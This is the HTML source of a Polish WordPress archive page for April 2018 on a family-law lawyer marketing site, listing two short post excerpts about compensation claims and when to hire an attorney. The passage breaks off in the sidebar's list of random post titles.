

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/2018/04/
body_size: 13761
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kwiecień 2018 - Specjalista Adwokat sprawy rodzinne</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="kwiecień 2018 - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/2018/04/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://omegastaryzamosc.pl/2018/04/","url":"https://omegastaryzamosc.pl/2018/04/","name":"kwiecień 2018 - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/2018/04/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/2018/04/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517.png","breadcrumb":{"@id":"https://omegastaryzamosc.pl/2018/04/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/2018/04/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517.png","width":1280,"height":1013,"caption":"Maialisa / Pixabay"},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/2018/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla kwiecień 2018"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns">
    <div class="main-column col-md-9">
<!-- Blog Feed -->
<div class="blog-feed">

    <h2>Miesiąc: <span>kwiecień 2018</span></h2>
    
    <div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/jak-uzyskac-wysokie-odszkodowanie-adwokat-odszkodowania-warszawa-wroclaw-uslugi-prawne/"><img width="700" height="554" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517.png" class="img-responsive wp-post-image" alt="Jak uzyskać wysokie odszkodowanie? Adwokat odszkodowania Warszawa, Wrocław &#8211; usługi prawne" decoding="async" fetchpriority="high" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517.png 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517-300x237.png 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517-768x608.png 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/odszkodowanie_1523352517-1024x810.png 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/jak-uzyskac-wysokie-odszkodowanie-adwokat-odszkodowania-warszawa-wroclaw-uslugi-prawne/" title="Jak uzyskać wysokie odszkodowanie? Adwokat odszkodowania Warszawa, Wrocław &#8211; usługi prawne">Jak uzyskać wysokie odszkodowanie? Adwokat odszkodowania Warszawa, Wrocław &#8211; usługi prawne</a></h3>
                
        <div class="entry-summary"><p>Usługi prawne to jedne z najchętniej wykorzystywanych porad z zakresu odszkodowań, na jakie decydują się Polacy. W dużych miastach, jak Warszawa, Poznań czy Wrocław niemal w każdym przypadku adwokat odszkodowania prowadzi od samego początku aż do zakończenia sprawy. Wiele osób ogromnie ceni sobie pomoc prawną [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">10 kwietnia 2018</div>        </div>
                
        
    </div>
</div><div class="entry  entry-excerpt">
    
	    <div class="left">
        <div class="entry-thumb">
			            <a href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/"><img width="700" height="524" src="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg" class="img-responsive wp-post-image" alt="Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559.jpg 1280w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-300x225.jpg 300w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-768x575.jpg 768w, https://omegastaryzamosc.pl/wp-content/uploads/2018/04/prawnik_1523352559-1024x767.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a>
                    </div>
    </div>
	
    <div class="right">

                <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
        
                <h3 class="entry-title"><a href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/" title="Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź">Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź</a></h3>
                
        <div class="entry-summary"><p>Wiele sytuacji w życiu człowieka powoduje, że zmuszeni jesteśmy skorzystać z pomocy, jaką oferuje adwokat. Wszelkie porady prawne, czy też pomoc w interpretowaniu zawiłych przepisów prawa są bardzo cenne szczególnie dla wielu ludzi, którzy maja problem z samodzielnym odnalezieniem się w zawiłości przepisów prawa. Adwokaci [&hellip;]</p>
</div>
                
                
                <div class="entry-meta">
            <div class="entry-author">by omegastaryzamosc.pl</div><span class="sep"> - </span><div class="entry-date">3 kwietnia 2018</div>        </div>
                
        
    </div>
</div>    
    
</div>
<!-- /Blog Feed --></div>
    <!-- Sidebar -->
<div class="sidebar-column col-md-3">
    
    <div class="sidebar-default sidebar"><div id="search-2" class="default-widget widget widget_search"><form role="search" method="get" class="search-form" action="https://omegastaryzamosc.pl/">
    <input type="search" class="search-field form-control" value="" name="s" />
</form></div><div id="arpw-widget-2" class="default-widget widget arpw-widget-random"><h3 class="widget-title">Temida</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projektowanie-logo-dla-adwokatow-unikalne-i-profesjonalne-identyfikacje-wizualne-dla-kancelarii-prawnych/" rel="bookmark">Projektowanie logo dla adwokatów &#8211; unikalne i profesjonalne identyfikacje wizualne dla kancelarii prawnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-bankowe-a-kredyt-hipoteczny-zasady-i-przepisy-dotyczace-kredytow-hipotecznych/" rel="bookmark">Prawo bankowe a kredyt hipoteczny &#8211; zasady i przepisy dotyczące kredytów hipotecznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/projekty-logo-we-wroclawiu-unikalne-i-profesjonalne-identyfikacje-wizualne-dla-firm/" rel="bookmark">Projekty logo we Wrocławiu &#8211; unikalne i profesjonalne identyfikacje wizualne dla firm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-prawa-i-obowiazki-konsumentow/" rel="bookmark">Prawo konsumenckie &#8211; prawa i obowiązki konsumentów</a></li><li class="arpw-li arpw-clearfix"><a 